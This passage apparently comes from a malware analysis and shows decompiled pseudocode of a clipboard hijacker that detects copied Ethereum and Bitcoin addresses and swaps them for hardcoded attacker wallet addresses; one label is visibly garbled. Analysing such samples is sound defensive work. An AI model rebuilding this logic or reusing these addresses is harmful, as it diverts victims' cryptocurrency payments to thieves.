 if ( sub_41B300(4, (const char *)v1, 0, 0x80000004, "0x", 0, 0x80000004, 0, 0, 0, 0) != -1 )
{
if ( sub_4013C5(lpMem, "0xe986654707f147f425a34a6087b5b2b18cdc408f") )// 替换以太坊钱包地址
{
v8 = "0xe986654707f147f425a34a6087b5b2b18cdc408f";
Func_SetClipboardData((const CHAR **)&v8);
if ( v8 )
Func_HeapFree(v8);
}
}
}
v2 = lpMem;
if ( !lpMem )
v2 = (void *)&WindowName;
if ( (signed int)sub_41A920(1, (const char *)v2) <= 24 )
goto LABEL_39;
v3 = lpMem;
if ( !lpMem )
v3 = (void *)&WindowName;
if ( (signed int)sub_41A920(1, (const char *)v3) >= 41 )
BEL_39:
v4 = 0;
else
v4 = 1;
if ( v4 )
{
v5 = lpMem;
if ( !lpMem )
v5 = (void *)&WindowName;
v8 = (void *)sub_41CAC0(2, v5, 0, 0x80000004, 1);
v7 = v8;
if ( v9 )
Func_HeapFree(v9);
v9 = v7;
v6 = !sub_4013C5(v7, "1") || !sub_4013C5(v9, "3");
if ( v6 )
{
if ( sub_4013C5(lpMem, "3GDusxDymPt1gRTrKK44ry7xME6KxxaMy6") )// 替换比特币钱包地址
{
v8 = "3GDusxDymPt1gRTrKK44ry7xME6KxxaMy6";
Func_SetClipboardData((const CHAR **)&v8);
if ( v8 )
Func_HeapFree(v8);